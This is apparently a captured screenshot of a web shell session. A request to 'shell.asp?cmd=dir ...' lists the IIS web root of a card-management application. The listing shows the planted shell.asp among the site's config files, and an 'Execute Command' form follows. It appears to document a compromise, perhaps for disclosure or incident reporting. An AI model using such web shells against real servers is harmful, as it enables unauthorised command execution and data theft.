 https:// /shell.asp?cmd=dir+c%3A\inetpub\wwwroot\CardWizard_
Volume in drive C has no label.
Volume Serial Number is
Directory of c:\inetpub\wwwroot\CardWizard_
11/07/2024 03:29 AM <DIR> .
11/07/2024 03:29 AM <DIR> ..
03/11/2024 01:43 PM 103 .npmrc
07/29/2024 02:11 PM <DIR> App
07/29/2024 02:11 PM 2,568 AppConfig.js
11/05/2024 09:34 AM <DIR> aspnet_client
07/29/2024 02:11 PM <DIR> bin
07/29/2024 02:11 PM <DIR> Common
07/29/2024 02:11 PM <DIR> Content
07/29/2024 02:11 PM <DIR> dest
03/11/2024 01:43 PM 1,150 favicon.ico
03/11/2024 01:43 PM 11,252 gulpfile.js
01/21/2021 01:27 PM <DIR> Help
07/29/2024 02:11 PM <DIR> i18n
03/11/2024 01:56 PM 8,957 index.html
07/29/2024 02:11 PM <DIR> My Project
06/22/2020 04:42 PM 189,104 package-lock.json
06/22/2020 04:42 PM 845 package.json
06/22/2020 04:42 PM 567 packages.config
07/29/2024 02:11 PM <DIR> Resources
07/29/2024 02:11 PM <DIR> Scripts
11/07/2024 03:29 AM 1,223 shell.asp
03/11/2024 01:43 PM 10,298 SSOLogin.aspx
01/21/2021 01:27 PM <DIR> Tests
03/11/2024 01:43 PM 878 web.config
11 File(s) 226,945 bytes
14 Dir(s) 24,493,211,648 bytes free
Execute Command
Command: Execute